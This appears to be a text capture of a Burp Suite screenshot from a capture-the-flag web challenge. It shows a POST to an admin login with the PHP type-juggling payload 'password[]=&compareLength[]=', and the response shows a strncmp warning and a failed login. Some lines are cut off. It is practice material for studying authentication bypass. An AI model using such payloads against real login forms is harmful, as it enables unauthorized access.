 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: challenges.0x0539.net:3011
3 Content-Length: 43
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenges.0x0539.net:3011
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
ication/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-AU,en-GB;q=0.9,en-US;q=0.8,en;
13 Connection: close
14
15 username=admin&password[]=&compareLength[]=
Response
Pretty Raw Hex Render
Warning: strncmp() expects parameter 1 to be string, array given in /var/www/html/inde
Admin Login
Prove your an admin to access the flag.
Login failed.
username